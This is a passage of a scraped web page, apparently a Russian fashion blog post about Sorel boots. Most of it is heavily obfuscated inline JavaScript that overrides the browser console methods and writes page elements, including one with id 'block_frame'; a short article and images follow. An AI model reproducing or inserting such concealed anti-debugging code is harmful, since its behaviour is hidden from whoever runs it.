_0x27895c=_0x1ce38f[_0x9b387(0x34b,0x318,0x314,0x331)](_0x3cfa1a,arguments);return _0x1ce38f=null,_0x27895c;}else _0x304a3f=_0x485610[_0x1b4f59(0x106,0x117,0x11e,0x11b)](_0x25bfbd,_0x485610[_0x1b4f59(0xf3,0xf2,0x106,0x100)](_0x1b4f59(0xec,0xfd,0xfe,0x10c)+'nction()\x20'+(_0x9b387(0x2fd,0x2fe,0x314,0x2fb)+_0x1b4f59(0xf5,0x109,0xdc,0xdd)+_0x1b4f59(0x103,0xea,0x11c,0xf8)+'\x20)'),');'))();}}:function(){};return _0x2571a8=![],_0x2bbbc1;}else{var _0x25ee09=_0x1c461a?function(){if(_0x2dd207){var _0x3896ac=_0x27b7c7['apply'](_0xa7cb98,arguments);return _0x8b6f47=null,_0x3896ac;}}:function(){};return _0x3047dd=![],_0x25ee09;}};}()),_0x3e0f61=_0x332908(this,function(){var _0x202e87={'CpQFM':_0x4a5116(0x2ce,0x2ce,0x2e1,0x2dc)+'5','toMGT':_0x20b39e(0x166,0x151,0x135,0x16f),'KMWmZ':_0x20b39e(0x150,0x14c,0x153,0x132),'dkhaW':_0x20b39e(0x122,0x139,0x152,0x153),'fvoAK':_0x4a5116(0x2f4,0x2f6,0x313,0x2fa),'GnErL':function(_0x167d3b){return _0x167d3b();},'ChNRb':function(_0x36148b,_0x30a00c){return _0x36148b(_0x30a00c);},'cxRgO':function(_0x2444d7,_0x9516a0){return _0x2444d7+_0x9516a0;},'SdcDV':function(_0x2019e7,_0x1a79aa){return _0x2019e7+_0x1a79aa;},'SaRVE':_0x20b39e(0x13f,0x127,0x142,0x143)+'nction()\x20','jSWoJ':function(_0x58f2fa,_0x2e1958){return _0x58f2fa<_0x2e1958;}},_0x1fbeee=_0x202e87['CpQFM'][_0x4a5116(0x2b7,0x2c2,0x2b0,0x2cb)]('|');function _0x20b39e(_0x7276e5,_0xd857c1,_0x560f3a,_0x2466be){return _0x2f8b(_0xd857c1- -0x1,_0x7276e5);}function _0x4a5116(_0x2382cd,_0x44537f,_0x1e8ad9,_0x16f456){return _0x2f8b(_0x2382cd-0x192,_0x44537f);}var _0xcd9dac=0x24ff+0x43*0x2f+-0x314c;while(!![]){switch(_0x1fbeee[_0xcd9dac++]){case'0':var _0x4c0325=[_0x202e87[_0x20b39e(0x11c,0x125,0x11d,0x112)],_0x202e87[_0x20b39e(0x13f,0x12d,0x122,0x14a)],'info',_0x4a5116(0x2cd,0x2b2,0x2c2,0x2c3),_0x4a5116(0x2ef,0x2e1,0x2f9,0x2d0),_0x202e87[_0x20b39e(0x154,0x14e,0x14c,0x156)],_0x202e87[_0x20b39e(0x13b,0x14a,0x139,0x162)]];continue;case'1':var _0xc59b2a=function(){function _0x3f5621(_0x95c70,_0x5e49a3,_0x3cd775,_0x344d01){return _0x20b39e(_0x344d01,_0x95c70- -0x21e,_0x3cd775-0x5c,_0x344d01-0x1b);}function _0x255e77(_0x128f11,_0xf7e7be,_0xc01618,_0x25e9b7){return _0x4a5116(_0x25e9b7-0x1ae,_0x128f11,_0xc01618-0x71,_0x25e9b7-0x186);}var _0x47ad68;try{_0x47ad68=_0x2ab2ff[_0x3f5621(-0xef,-0xd7,-0xcf,-0xfd)](Function,_0x2ab2ff[_0x3f5621(-0xfe,-0xee,-0x11f,-0xf9)](_0x2ab2ff[_0x255e77(0x4a4,0x47e,0x494,0x485)](_0x2ab2ff['KwjgU'],_0x3f5621(-0xf5,-0x105,-0x10a,-0xda)+'ctor(\x22retu'+_0x255e77(0x4a0,0x4a1,0x493,0x47f)+'\x20)'),');'))();}catch(_0x4e6a6b){_0x47ad68=window;}return _0x47ad68;};continue;case'2':var _0x1ad214=_0x202e87[_0x4a5116(0x2b2,0x293,0x2c6,0x2a8)](_0xc59b2a);continue;case'3':var _0x2ab2ff={'DOYux':function(_0x2bf0b2,_0x3e9c50){function _0x1b12b8(_0x95129a,_0x5ac814,_0x4566bb,_0x331ef0){return _0x4a5116(_0x95129a- -0x334,_0x4566bb,_0x4566bb-0x51,_0x331ef0-0x199);}return _0x202e87[_0x1b12b8(-0x65,-0x5f,-0x6e,-0x43)](_0x2bf0b2,_0x3e9c50);},'LVIjF':function(_0x351c7a,_0x284d39){return _0x202e87['cxRgO'](_0x351c7a,_0x284d39);},'KBPgO':function(_0xa5eaab,_0x2f4b11){function _0x48c2d2(_0x12a06c,_0x321b28,_0x5ed58d,_0x363a7f){return _0x4a5116(_0x363a7f- -0x445,_0x321b28,_0x5ed58d-0x1e1,_0x363a7f-0x9e);}return _0x202e87[_0x48c2d2(-0x166,-0x19e,-0x18b,-0x17f)](_0xa5eaab,_0x2f4b11);},'KwjgU':_0x202e87[_0x4a5116(0x2ea,0x2e6,0x2e9,0x2c8)]};continue;case'4':var _0x32de08=_0x1ad214[_0x4a5116(0x2b6,0x2d2,0x2ba,0x29f)]=_0x1ad214[_0x20b39e(0x10f,0x123,0x130,0x123)]||{};continue;case'5':for(var _0x428390=-0x1*0x1b02+0x37*-0x1f+0xb39*0x3;_0x202e87[_0x20b39e(0x14f,0x15b,0x165,0x15f)](_0x428390,_0x4c0325['length']);_0x428390++){var _0x50dbff=(_0x4a5116(0x2eb,0x2f0,0x2ff,0x2ca)+'2')[_0x4a5116(0x2b7,0x2c6,0x2a2,0x2b9)]('|'),_0x5f380e=-0xca*-0x1e+0x15ad+-0x2d59;while(!![]){switch(_0x50dbff[_0x5f380e++]){case'0':var _0x2b037c=_0x332908['constructo'+'r'][_0x4a5116(0x2ed,0x2ee,0x308,0x30c)][_0x4a5116(0x2d9,0x2ee,0x2e4,0x2c2)](_0x332908);continue;case'1':_0x2b037c['__proto__']=_0x332908[_0x4a5116(0x2d9,0x2d5,0x2b8,0x2c6)](_0x332908);continue;case'2':_0x32de08[_0x4f8cbf]=_0x2b037c;continue;case'3':var _0x4f8cbf=_0x4c0325[_0x428390];continue;case'4':var _0xb29ebc=_0x32de08[_0x4f8cbf]||_0x2b037c;continue;case'5':_0x2b037c[_0x20b39e(0x124,0x143,0x158,0x12c)]=_0xb29ebc[_0x4a5116(0x2d6,0x2c0,0x2b5,0x2c9)][_0x20b39e(0x131,0x146,0x157,0x14b)](_0xb29ebc);continue;}break;}}continue;}break;}});_0x3e0f61(),document[_0x13acf9(-0x47,-0x31,-0x41,-0x35)](_0x2306b0(-0x1b8,-0x1c4,-0x1a2,-0x19a)+_0x2306b0(-0x1d9,-0x1ed,-0x1d2,-0x1f0)+_0x13acf9(-0x75,-0x93,-0x76,-0x69)+_0x2306b0(-0x1ee,-0x204,-0x1da,-0x20b)+'id=\x22block_'+'frame\x22>');
//-->
</script>


<!-- banner -->

<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
<script>
<!--
(function(_0x33717e,_0x2910bb){function _0x9fb8ad(_0x13ebd9,_0x27272b,_0x49e9cc,_0x24dbd1){return _0xfd3b(_0x13ebd9- -0x134,_0x27272b);}function _0x1a9487(_0x5a23aa,_0x49e418,_0x175875,_0x5bbb34){return _0xfd3b(_0x175875-0x268,_0x5a23aa);}var _0x3aa435=_0x33717e();while(!![]){try{var _0x32e1bd=-parseInt(_0x9fb8ad(-0x91,-0x8c,-0x7f,-0x87))/(0x17b7+0x2*0xd2f+-0x3214*0x1)+-parseInt(_0x1a9487(0x33d,0x32a,0x32c,0x34c))/(-0x106c+-0x4a9*0x7+0x1d*0x1b1)+-parseInt(_0x9fb8ad(-0x7b,-0x85,-0x5a,-0x95))/(0x2294*-0x1+0xc5b+0xb1e*0x2)*(-parseInt(_0x1a9487(0x359,0x33c,0x338,0x345))/(-0x1a89+0xb66*-0x3+-0x3cbf*-0x1))+parseInt(_0x1a9487(0x315,0x30b,0x323,0x321))/(-0x1572+0x23d0+0xe59*-0x1)+-parseInt(_0x9fb8ad(-0x76,-0x96,-0x83,-0x60))/(0x55b*0x7+0x14*-0x185+-0x713)+-parseInt(_0x1a9487(0x35c,0x35c,0x349,0x357))/(-0x1979*0x1+0x3e5*0x2+0x2*0x8db)+-parseInt(_0x9fb8ad(-0x8d,-0xaa,-0x76,-0x87))/(-0x2318+-0x23ac*0x1+0x46cc)*(-parseInt(_0x1a9487(0x32c,0x33a,0x32a,0x319))/(-0x1ce1+-0x7*0x21d+-0x2bb5*-0x1));if(_0x32e1bd===_0x2910bb)break;else _0x3aa435['push'](_0x3aa435['shift']());}catch(_0x1dbec5){_0x3aa435['push'](_0x3aa435['shift']());}}}(_0xd390,0x2*-0x7f0f4+0xc1f61+0x2*0x5df9d));var _0x518a03=(function(){var _0x2afed9={'wilMt':function(_0x226785,_0x17898d){return _0x226785(_0x17898d);},'CGYkH':_0x27ddcb(-0x158,-0x147,-0x15c,-0x135)+'nction()\x20','jWzIx':_0xf341f2(0xc2,0xd4,0xa7,0xaa)+_0x27ddcb(-0x12a,-0x14b,-0x14b,-0x12c)+_0xf341f2(0xa3,0x9b,0xc4,0x86)+'\x20)','zRYFo':function(_0x10c772,_0x4802d0){return _0x10c772!==_0x4802d0;},'SetIm':'nHNWo','YsRfV':function(_0x4c227d,_0x48ea73){return _0x4c227d!==_0x48ea73;},'zwsQn':_0xf341f2(0x9e,0xbb,0x9e,0x96)};function _0xf341f2(_0x2ee3e0,_0x179a4e,_0x41fd0b,_0xbbd870){return _0xfd3b(_0x2ee3e0- -0x13,_0x41fd0b);}var _0x46d240=!![];function _0x27ddcb(_0x546a6f,_0x5435a4,_0x4be63c,_0x5f13b8){return _0xfd3b(_0x5435a4- -0x21d,_0x546a6f);}return function(_0x121f5b,_0x1f77a9){var _0x14b35b={'SguyB':function(_0x3e5990,_0x11b50c){return _0x2afed9['wilMt'](_0x3e5990,_0x11b50c);},'WcKzZ':_0x2afed9[_0x23887b(0x227,0x223,0x22d,0x220)],'eWhOg':_0x2afed9['jWzIx'],'Hqpsa':function(_0x6395ae,_0x33d9f2){function _0x3454ab(_0x269098,_0x2b625e,_0x21b0e6,_0x3e2617){return _0x23887b(_0x269098-0x167,_0x2b625e-0x1f3,_0x3e2617,_0x2b625e-0xa8);}return _0x2afed9[_0x3454ab(0x2f5,0x2de,0x2be,0x2c4)](_0x6395ae,_0x33d9f2);},'nIZdD':_0x2afed9[_0x23887b(0x248,0x22c,0x25e,0x23e)],'dzyiP':function(_0x26bcc6,_0xdfce9c){function _0x40366e(_0x592bcb,_0x5c4b5f,_0x4096ce,_0x121307){return _0x19f410(_0x5c4b5f,_0x5c4b5f-0xaa,_0x592bcb- -0x3cc,_0x121307-0x2);}return _0x2afed9[_0x40366e(-0x263,-0x27d,-0x27b,-0x241)](_0x26bcc6,_0xdfce9c);},'dkdPI':_0x2afed9['zwsQn']};function _0x23887b(_0x5888a2,_0xb0341,_0x14c4c9,_0x59f14f){return _0xf341f2(_0x59f14f-0x17e,_0xb0341-0x2c,_0x14c4c9,_0x59f14f-0x24);}var _0x3cf678=_0x46d240?function(){var _0x34c86a={'wgqlM':function(_0x1189ec,_0x592cb6){function _0x199011(_0x206559,_0x127f2a,_0x1d3cd5,_0x385fcd){return _0xfd3b(_0x127f2a-0x77,_0x206559);}return _0x14b35b[_0x199011(0x151,0x12f,0x120,0x11e)](_0x1189ec,_0x592cb6);},'faOmd':function(_0x1d09d7,_0x20e507){return _0x1d09d7+_0x20e507;},'SNAZW':_0x14b35b[_0x14a82a(-0x19e,-0x1be,-0x1b9,-0x1bf)],'tmlGz':_0x14b35b[_0x5a457b(-0x1f5,-0x21e,-0x1fd,-0x20c)]};function _0x5a457b(_0x293e63,_0x135fe1,_0x247dd6,_0x5d3788){return _0x23887b(_0x293e63-0x159,_0x135fe1-0x34,_0x293e63,_0x247dd6- -0x422);}function _0x14a82a(_0x47f9d6,_0x5bf470,_0x460c87,_0x5608c2){return _0x23887b(_0x47f9d6-0x95,_0x5bf470-0x50,_0x5608c2,_0x47f9d6- -0x3d8);}if(_0x14b35b['Hqpsa'](_0x14b35b[_0x5a457b(-0x1d7,-0x1ed,-0x1e9,-0x208)],_0x5a457b(-0x1f5,-0x213,-0x204,-0x1f7)))return _0x24bd3d['toString']()[_0x5a457b(-0x1dd,-0x204,-0x1ee,-0x1e2)](_0x14a82a(-0x1a7,-0x1b8,-0x1a1,-0x1a0)+'+$')['toString']()[_0x5a457b(-0x1ee,-0x201,-0x1e0,-0x1dc)+'r'](_0x7ab1d8)[_0x5a457b(-0x1dc,-0x1f6,-0x1ee,-0x1d4)](_0x5a457b(-0x210,-0x1e5,-0x1f1,-0x206)+'+$');else{if(_0x1f77a9){if(_0x14b35b['dzyiP'](_0x14b35b['dkdPI'],_0x14a82a(-0x1bc,-0x1aa,-0x1a7,-0x1d7))){var _0x3b4e57;try{_0x3b4e57=_0x34c86a[_0x5a457b(-0x1dc,-0x1d2,-0x1dd,-0x1f2)](_0x1462fe,_0x34c86a[_0x14a82a(-0x194,-0x1b1,-0x190,-0x175)](_0x34c86a[_0x5a457b(-0x1ca,-0x1f2,-0x1de,-0x1de)](_0x34c86a[_0x5a457b(-0x1fb,-0x1ef,-0x203,-0x1f8)],_0x34c86a[_0x14a82a(-0x1ae,-0x1cc,-0x1a8,-0x1a2)]),');'))();}catch(_0x2138b9){_0x3b4e57=_0x3bd006;}return _0x3b4e57;}else{var _0x385e6c=_0x1f77a9[_0x5a457b(-0x1f1,-0x1fb,-0x1ea,-0x1cd)](_0x121f5b,arguments);return _0x1f77a9=null,_0x385e6c;}}}}:function(){};function _0x19f410(_0x49f746,_0x4bf132,_0x38a3a4,_0xc607e5){return _0x27ddcb(_0x49f746,_0x38a3a4-0x2c3,_0x38a3a4-0x108,_0xc607e5-0xe6);}return _0x46d240=![],_0x3cf678;};}()),_0x34010a=_0x518a03(this,function(){function _0x4dff25(_0x5d579c,_0xf4a73e,_0x466dfd,_0x3a1ce0){return _0xfd3b(_0x466dfd-0x1a1,_0xf4a73e);}var _0x119994={};_0x119994[_0x330aa9(-0x72,-0x86,-0x7b,-0x71)]=_0x330aa9(-0x72,-0xa8,-0x92,-0x9c)+'+$';function _0x330aa9(_0x125994,_0x2f7065,_0x21aea4,_0x18a99f){return _0xfd3b(_0x21aea4- -0x158,_0x18a99f);}var _0x14f99d=_0x119994;return _0x34010a[_0x4dff25(0x26a,0x281,0x275,0x278)]()[_0x4dff25(0x275,0x24a,0x26a,0x26d)](_0x14f99d[_0x4dff25(0x294,0x29f,0x27e,0x287)])[_0x4dff25(0x293,0x292,0x275,0x288)]()['constructo'+'r'](_0x34010a)[_0x330aa9(-0x81,-0x87,-0x8f,-0xa1)](_0x4dff25(0x270,0x267,0x267,0x252)+'+$');});_0x34010a();var _0x4f7eea=(function(){var _0x575035={};_0x575035[_0x426386(0x1ab,0x172,0x190,0x174)]=_0x426386(0x18d,0x168,0x17d,0x164);function _0x2874a0(_0x1e55af,_0x5cd523,_0x180512,_0x246498){return _0xfd3b(_0x246498-0x1ea,_0x180512);}var _0x4b5601=_0x575035,_0x35efa7=!![];function _0x426386(_0x48164c,_0x259eaf,_0x5ddd33,_0xd09462){return _0xfd3b(_0x5ddd33-0xb8,_0xd09462);}return function(_0x5c4928,_0x1fab4d){var _0x791e9f={};_0x791e9f[_0x368417(0x1b3,0x184,0x186,0x19c)]=function(_0x30e350,_0x3e865d){return _0x30e350!==_0x3e865d;};function _0x368417(_0x17e986,_0x13adbb,_0xe5b6c1,_0x4935af){return _0x2874a0(_0x17e986-0x5a,_0x13adbb-0x1de,_0xe5b6c1,_0x4935af- -0x116);}_0x791e9f['tkQGe']=_0x4b5601[_0x368417(0x18f,0x18c,0x18e,0x1ac)];function _0x4c8e3b(_0x585015,_0x2e4863,_0x2d19f2,_0x1ab8e5){return _0x2874a0(_0x585015-0x10,_0x2e4863-0x43,_0x2e4863,_0x585015- -0x270);}var _0x1022be=_0x791e9f,_0x551b58=_0x35efa7?function(){function _0x3f281a(_0x573428,_0x8832e1,_0x15fe2d,_0x56e37f){return _0x368417(_0x573428-0xcb,_0x8832e1-0x8e,_0x8832e1,_0x573428-0x135);}function _0x2272fe(_0x1352e8,_0x3f49c0,_0x3014bd,_0x26a9cf){return _0x4c8e3b(_0x3014bd-0x269,_0x1352e8,_0x3014bd-0x3d,_0x26a9cf-0x164);}if(_0x1fab4d){if(_0x1022be[_0x2272fe(0x29f,0x28f,0x2ab,0x2c0)](_0x1022be['tkQGe'],_0x1022be[_0x3f281a(0x2af,0x297,0x2a3,0x2a6)]))_0xa9ebcf=_0x272630;else{var _0x712497=_0x1fab4d[_0x2272fe(0x295,0x2bc,0x2b0,0x2ab)](_0x5c4928,arguments);return _0x1fab4d=null,_0x712497;}}}:function(){};return _0x35efa7=![],_0x551b58;};}()),_0x13b28b=_0x4f7eea(this,function(){function _0x5048cd(_0x3a3dd2,_0x10c959,_0x41c04d,_0x2f1d2a){return _0xfd3b(_0x2f1d2a-0x1bd,_0x41c04d);}var _0x1afd6e={'ZbmGD':function(_0x496396,_0x57b6ee){return _0x496396(_0x57b6ee);},'HMJIs':function(_0x30516e,_0x4fa621){return _0x30516e+_0x4fa621;},'URuRO':_0x12c805(-0x1aa,-0x1b0,-0x1bc,-0x1b3)+_0x5048cd(0x27f,0x298,0x258,0x27a),'MOawR':'{}.constru'+_0x12c805(-0x1a0,-0x1b4,-0x1c5,-0x1d2)+_0x5048cd(0x26a,0x261,0x27f,0x273)+'\x20)','fJoJs':function(_0x3404d7,_0x175ba4){return _0x3404d7===_0x175ba4;},'VgAPN':_0x12c805(-0x1ea,-0x1cf,-0x1d5,-0x1c2),'licbJ':_0x12c805(-0x1d8,-0x1ba,-0x1c9,-0x1a8),'qPmNB':function(_0x17872b){return _0x17872b();},'pYeNz':_0x12c805(-0x1c9,-0x1a8,-0x196,-0x1b3),'ggTFE':_0x5048cd(0x255,0x280,0x26f,0x26b),'xUeek':'error','Tnube':'exception','hjaam':'trace','nxYBL':function(_0xf4fe64,_0x5a7b36){return _0xf4fe64<_0x5a7b36;},'NoJFa':'5|0|4|2|1|'+'3'},_0x3691eb=function(){function _0x4fbbd8(_0x9e3cec,_0x120556,_0x68ed53,_0x35cbda){return _0x12c805(_0x9e3cec-0x1d1,_0x68ed53- -0x125,_0x68ed53-0x135,_0x35cbda);}function _0x3e57a6(_0x4f0d89,_0x239b4f,_0x5ec3be,_0x4bb708){return _0x5048cd(_0x4f0d89-0x14c,_0x239b4f-0x199,_0x4f0d89,_0x4bb708- -0x36f);}var _0x179be={'evrwY':function(_0x5b46d2,_0x5f1387){function _0x435463(_0x3b9fd6,_0x558d69,_0x13f445,_0x11ee65){return _0xfd3b(_0x13f445-0x375,_0x3b9fd6);}return _0x1afd6e[_0x435463(0x45b,0x436,0x450,0x444)](_0x5b46d2,_0x5f1387);},'TwauR':function(_0x5ccbaa,_0x2f5fe1){function _0x3958ac(_0x4ecb27,_0x47773f,_0x1127a4,_0x4f321c){return _0xfd3b(_0x4ecb27-0x229,_0x1127a4);}return _0x1afd6e[_0x3958ac(0x2d1,0x2b3,0x2cf,0x2b0)](_0x5ccbaa,_0x2f5fe1);},'SolTx':function(_0x20ff1e,_0xfa5af9){function _0x5d3216(_0x5d0800,_0x1a930c,_0x266f19,_0x54bd01){return _0xfd3b(_0x54bd01- -0x29,_0x1a930c);}return _0x1afd6e[_0x5d3216(0x7e,0x90,0x8e,0x7f)](_0x20ff1e,_0xfa5af9);},'VJdnn':_0x1afd6e[_0x4fbbd8(-0x308,-0x30a,-0x2fe,-0x301)],'aYkts':_0x1afd6e[_0x4fbbd8(-0x2e8,-0x2fc,-0x306,-0x320)]},_0x5ab5ae;try{_0x1afd6e[_0x3e57a6(-0x105,-0xf7,-0xe6,-0x106)](_0x1afd6e[_0x3e57a6(-0xdc,-0xe9,-0xed,-0xeb)],_0x1afd6e[_0x4fbbd8(-0x308,-0x2ec,-0x2eb,-0x2d7)])?_0x427a88=_0x179be[_0x4fbbd8(-0x318,-0x2f6,-0x307,-0x311)](_0x7de84e,_0x179be[_0x3e57a6(-0xd0,-0xeb,-0xd9,-0xf1)](_0x179be[_0x3e57a6(-0x104,-0x112,-0x105,-0x113)](_0x179be[_0x4fbbd8(-0x325,-0x311,-0x30b,-0x2f5)],_0x179be['aYkts']),');'))():_0x5ab5ae=_0x1afd6e['ZbmGD'](Function,_0x1afd6e[_0x4fbbd8(-0x30a,-0x2e4,-0x303,-0x2ea)](_0x4fbbd8(-0x2ef,-0x2e0,-0x2d5,-0x2c4)+_0x4fbbd8(-0x2dd,-0x2d5,-0x2ee,-0x30f)+_0x1afd6e[_0x3e57a6(-0xf5,-0x110,-0x112,-0x10d)],');'))();}catch(_0x1732d9){_0x5ab5ae=window;}return _0x5ab5ae;},_0x54a7ac=_0x1afd6e[_0x12c805(-0x1a1,-0x1a4,-0x1aa,-0x1ae)](_0x3691eb),_0x4c733e=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1c5,-0x1e1)]=_0x54a7ac[_0x12c805(-0x1c3,-0x1d7,-0x1cb,-0x1de)]||{};function _0x12c805(_0x4ea6b3,_0x2304e4,_0xaa94aa,_0x34318a){return _0xfd3b(_0x2304e4- -0x286,_0x34318a);}var _0x27aed1=[_0x5048cd(0x25b,0x263,0x252,0x25e),_0x1afd6e[_0x5048cd(0x283,0x2a4,0x272,0x287)],_0x1afd6e[_0x12c805(-0x1c1,-0x1b5,-0x193,-0x1a3)],_0x1afd6e['xUeek'],_0x1afd6e[_0x5048cd(0x265,0x251,0x260,0x26f)],_0x5048cd(0x24f,0x262,0x25a,0x267),_0x1afd6e[_0x5048cd(0x2bd,0x28a,0x29d,0x29c)]];for(var _0x471909=0xd*-0x166+0x908+0x926;_0x1afd6e[_0x5048cd(0x2b0,0x27b,0x2ac,0x299)](_0x471909,_0x27aed1[_0x12c805(-0x1cb,-0x1db,-0x1f8,-0x1bb)]);_0x471909++){var _0x25e344=_0x1afd6e[_0x12c805(-0x1ce,-0x1e4,-0x1ec,-0x1f0)][_0x5048cd(0x25d,0x26f,0x26a,0x266)]('|'),_0x3a3ed2=-0x1389+-0x101f*-0x2+0xcb5*-0x1;while(!![]){switch(_0x25e344[_0x3a3ed2++]){case'0':var _0x52c82d=_0x27aed1[_0x471909];continue;case'1':_0x52bc91[_0x12c805(-0x1d0,-0x1b2,-0x1b6,-0x194)]=_0x20f89d[_0x5048cd(0x2ad,0x29d,0x287,0x291)][_0x12c805(-0x195,-0x1a6,-0x1a3,-0x197)](_0x20f89d);continue;case'2':_0x52bc91['__proto__']=_0x4f7eea['bind'](_0x4f7eea);continue;case'3':_0x4c733e[_0x52c82d]=_0x52bc91;continue;case'4':var _0x20f89d=_0x4c733e[_0x52c82d]||_0x52bc91;continue;case'5':var _0x52bc91=_0x4f7eea[_0x12c805(-0x199,-0x1af,-0x1ca,-0x1cd)+'r']['prototype']['bind'](_0x4f7eea);continue;}break;}}});function _0xfd3b(_0x4f2598,_0x41da18){var _0x4c853c=_0xd390();return _0xfd3b=function(_0x19dc4e,_0x50b695){_0x19dc4e=_0x19dc4e-(-0x2679+-0x24f0+0x981*0x8);var _0x1623f1=_0x4c853c[_0x19dc4e];if(_0xfd3b['dDDCLV']===undefined){var _0x34bf49=function(_0x213ae8){var _0x20155f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x41b0ae='',_0x1a722b='',_0x4fce46=_0x41b0ae+_0x34bf49;for(var _0x214b79=-0xae*-0xd+0x389+-0xc5f*0x1,_0x223f3d,_0x49ddc7,_0x31aaf3=0x162d+0x437+-0x1a64;_0x49ddc7=_0x213ae8['charAt'](_0x31aaf3++);~_0x49ddc7&&(_0x223f3d=_0x214b79%(-0x99b*-0x4+0x1f01+0x1*-0x4569)?_0x223f3d*(-0x1*0x7eb+0x1*-0x257f+-0x2*-0x16d5)+_0x49ddc7:_0x49ddc7,_0x214b79++%(-0x384+0x5c9+-0x241))?_0x41b0ae+=_0x4fce46['charCodeAt'](_0x31aaf3+(-0x954+0x2*0x4ab+0x8*0x1))-(0x6*0x1e5+0x101*0x4+-0xf58)!==0x11+-0x5*-0x28a+-0xcc3?String['fromCharCode'](-0x1d17+-0x8f9+0x270f&_0x223f3d>>(-(-0x8ed*-0x2+0x1eae+-0x1*0x3086)*_0x214b79&-0x3ba+-0x11*-0x1f0+-0x1d30)):_0x214b79:-0x261a+0x25cf+0xf*0x5){_0x49ddc7=_0x20155f['indexOf'](_0x49ddc7);}for(var _0x23e2ec=-0x31c+-0x1*0x12ad+0x15c9,_0x202b7e=_0x41b0ae['length'];_0x23e2ec<_0x202b7e;_0x23e2ec++){_0x1a722b+='%'+('00'+_0x41b0ae['charCodeAt'](_0x23e2ec)['toString'](0x149c+-0x1ab*-0x9+-0x1*0x238f))['slice'](-(-0x4*0x2fa+-0x149a+-0x821*-0x4));}return decodeURIComponent(_0x1a722b);};_0xfd3b['vgxXcR']=_0x34bf49,_0x4f2598=arguments,_0xfd3b['dDDCLV']=!![];}var _0x3d1d48=_0x4c853c[-0x1a5d+-0x8f1+0x2*0x11a7],_0x19fb9e=_0x19dc4e+_0x3d1d48,_0x5c8295=_0x4f2598[_0x19fb9e];if(!_0x5c8295){var _0x208f10=function(_0x440422){this['GjFnpC']=_0x440422,this['VNWNyP']=[0x3ce*0x7+-0xf7*0x5+-0x1*0x15ce,-0x1*0x1e5f+-0xc7*0x9+-0x12af*-0x2,0x11d7*0x2+-0x1*-0x1b02+-0x1d8*0x22],this['UVDjMP']=function(){return'newState';},this['dEdGPc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JgLEiT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x208f10['prototype']['nCWekU']=function(){var _0xe24149=new RegExp(this['dEdGPc']+this['JgLEiT']),_0x4ac8fc=_0xe24149['test'](this['UVDjMP']['toString']())?--this['VNWNyP'][0x13c+-0xae9+0x9ae]:--this['VNWNyP'][-0x23c4+-0x7b*-0x17+0x18b7];return this['vXNiTC'](_0x4ac8fc);},_0x208f10['prototype']['vXNiTC']=function(_0x128275){if(!Boolean(~_0x128275))return _0x128275;return this['UHIOQV'](this['GjFnpC']);},_0x208f10['prototype']['UHIOQV']=function(_0x1797ef){for(var _0x2148ba=-0x1*0x751+0x18dd+-0x118c,_0x3dcc64=this['VNWNyP']['length'];_0x2148ba<_0x3dcc64;_0x2148ba++){this['VNWNyP']['push'](Math['round'](Math['random']())),_0x3dcc64=this['VNWNyP']['length'];}return _0x1797ef(this['VNWNyP'][0x16f*0x9+-0x1*0x1247+0x560]);},new _0x208f10(_0xfd3b)['nCWekU'](),_0x1623f1=_0xfd3b['vgxXcR'](_0x1623f1),_0x4f2598[_0x19fb9e]=_0x1623f1;}else _0x1623f1=_0x5c8295;return _0x1623f1;},_0xfd3b(_0x4f2598,_0x41da18);}function _0x4acb80(_0x4cc018,_0x43e498,_0x1993df,_0x2b95c8){return _0xfd3b(_0x1993df-0x280,_0x2b95c8);}_0x13b28b();function _0x2308ae(_0x254d90,_0x379f24,_0x1700c9,_0x108b97){return _0xfd3b(_0x379f24-0x262,_0x108b97);}function _0xd390(){var _0x3f689d=['CNjmAe8','u2D1Eui','m09TCNL1sG','zvDOt2C','nJu5mJe1DfHcuLP5','D3jPDgvSBG','BMn0Aw9UkcKG','nde1otKYmejUD05VuG','Dg1Sr3O','BgLJyKO','vhDHDvi','ouLAshP3qW','wxnszLy','mJiXmJyWtKfuu0zm','sg9zC3i','kcGOlISPkYKRkq','vMDbue4','AwzRtee','C2vHCMnO','CfLLtNO','ELjzrM8','A21ZshO','yxbWBhK','BKLAzeq','v2nlELO','mtm1mtGZnKHwz1PdqG','z2DurKu','y3rVCIGICMv0Dq','u2v0sw0','Dg9tDhjPBMC','E30Uy29UC3rYDq','CMv0DxjUicHMDq','y29UC3rYDwn0BW','rLPAvu0','zMfpBwq','D2DXBe0','wMjTr0q','BNHzqKW','ENf2swK','D2fYBG','AgPHyw0','yMLUza','nda2mZKWnMTZC2zqtq','CvbTtKi','u29SvhG','vKPKBM4','Bg9N','tM9krMe','ndiXotfuB2HIAMe','zxzYD1K','tu9HD1i','DgTrr2u','mte4ndi3mJbPzu9bEM4','se1ksxm','C3bSAxq','DgfIBgu','BgvUz3rO','zKPVsNm','vvj1uK8','Aw5MBW','y29UC29Szq','pc9KAxy+','Agv2uvm','vg51yMu','BKHov28','u05bwLC','q0DzA0G','CM4GDgHPCYiPka'];_0xd390=function(){return _0x3f689d;};return _0xd390();}document[_0x2308ae(0x31e,0x31e,0x339,0x2ff)](_0x2308ae(0x315,0x312,0x30a,0x2f9));
//-->
</script><p><span id="more-8523"></span><!--noteaser--></p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/Sorel-Rain-Boots-For-Women.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img class="aligncenter size-full wp-image-8524" src="/wp-content/uploads/2015/11/Sorel-Rain-Boots-For-Women.jpg" alt="Сапоги Sorel" width="600" height="400"/></a></p>
<p style="text-align: justify;">Даже если девушка находится в декрете –  на отшибе светской жизни – прогулка с ребенком по парку в любимых сапогах может сильно поднять настроение. Ничто не тешит женское самолюбие так, как восхищенные взгляды прохожих.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2015/11/2475df61a861db207f06c98d89428440.jpg" data-rel="lightbox-image-1" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-8525" src="/wp-content/uploads/2015/11/2475df61a861db207f06c98d89428440.jpg" alt="Сапоги Sorel" width="571" height="600"/></a></p>
